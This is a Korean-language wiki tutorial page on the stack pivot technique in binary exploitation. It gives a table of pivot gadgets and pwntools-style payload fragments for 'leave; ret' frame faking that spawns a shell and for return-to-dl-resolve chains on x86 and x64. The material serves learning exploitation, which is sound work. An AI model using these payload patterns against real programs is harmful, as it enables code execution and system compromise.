# 16.Stack pivot

Error rendering macro 'html'

Notify your Confluence administrator that "Bob Swift Atlassian Apps - HTML" requires a valid license. Reason: VERSION_MISMATCH

Excuse the ads! We need some help to keep our site up.

Error rendering macro 'html'

Notify your Confluence administrator that "Bob Swift Atlassian Apps - HTML" requires a valid license. Reason: VERSION_MISMATCH

# List

- Stack pivot
- Example
  - "leave; ret" Gadget
  - "POP ebp" or "return-to-csu" Gadget + "leave; ret" Gadget
- References
- Comments

## Stack pivot

- **Stack pivot는 간단한 가젯을 이용하여 Stack의 흐름을 변경하거나, EAX,RAX 의 값을 변경(+"Call eax" Gadget)하여 코드의 흐름을 변경하는 기술입니다.**
- **다음은 일반적인 Stack pivot Gadget 입니다.**
  - 이외에도 다양한 Stack pivot Gadget이 있을 수 있습니다.

**Stack pivot Gadget**

| Gadget | |
|---|---|
| add esp, offset;<br>ret | mov esp, register;<br>ret |
| sub esp, offset<br>ret | leave ;<br>ret |
| call register | mov register,[ebp+0c];<br>call register |
| push register;<br>pop esp;<br>ret | mov reg, dword ptr fs:[0];<br>...;<br>ret |
| xchg register, esp;<br>ret | |

## Example

### "leave; ret" Gadget

- Exploit "leave; ret" Gadget을 이용하여 Stack의 흐름을 변경합니다.
  - **04.Frame faking(Fake ebp)**```
exploit = p32(0x90909090)
exploit += p32(sysAddr)
exploit += p32(exit)
exploit += p32(binsh)
exploit += '\x90' * (62 - len(exploit))
exploit += p32(stackAddr)
exploit += p32(leave)
```

## "POP ebp" or "return-to-csu" Gadget + "leave; ret" Gadget

- 아래 Exploit 기법에서는 "POP ebp" Gadget과 "return-to-csu" gadget을 이용하여 EBP, RBP 레지스터의 값을 변경합니다.
- 그리고 Stack pivot Gadget인 "leave; ret"을 이용하여 Stack의 흐름을 변경하였습니다.
    - Return-to-dl-resolve - x86
    - Return-to-dl-resolve - x64(feat.Return-to-csu)

**Return-to-dl-resolve - x86**

```
...
#read(0,base_stage,100)
#jmp base_stage
buf1 = 'A'* 62
buf1 += p32(addr_plt_read)
buf1 += p32(addr_pop3)
buf1 += p32(0)
buf1 += p32(base_stage)
buf1 += p32(100)
buf1 += p32(addr_pop_ebp)
buf1 += p32(base_stage)
buf1 += p32(addr_leave_ret)
...
```

**Return-to-dl-resolve - x64(feat.Return-to-csu)**

```
...
#write(1,addr_got+8,8)
buf1 = 'A' * 72
buf1 += p64(addr_csu_init1)
buf1 += p64(0)
buf1 += p64(1)
buf1 += p64(addr_got_write)
buf1 += p64(8)
buf1 += p64(addr_got+8)
buf1 += p64(1)
buf1 += p64(addr_csu_init2)
#read(0,base_stage,400)
buf1 += 'AAAAAAAA'
buf1 += p64(0)
buf1 += p64(1)
buf1 += p64(addr_got_read)
buf1 += p64(400)
buf1 += p64(base_stage)
buf1 += p64(0)
buf1 += p64(addr_csu_init2)
#JMP base_stage + 8
buf1 += 'AAAAAAAA'
buf1 += 'AAAAAAAA'
buf1 += p64(base_stage)     # rbp
buf1 += 'AAAAAAAA'
buf1 += 'AAAAAAAA'
buf1 += 'AAAAAAAA'
buf1 += 'AAAAAAAA'
buf1 += p64(addr_leave_ret)
...
```## References

- https://www.cs.ucr.edu/~heng/pubs/pblocker-acsac15.pdf
- http://security.cs.rpi.edu/courses/binexp-spring2015/lectures/11/07_lecture.pdf

## Comments

**Error rendering macro 'html'**

Notify your Confluence administrator that "Bob Swift Atlassian Apps - HTML" requires a valid license. Reason: VERSION_MISMATCH

**Error rendering macro 'html'**

Notify your Confluence administrator that "Bob Swift Atlassian Apps - HTML" requires a valid license. Reason: VERSION_MISMATCH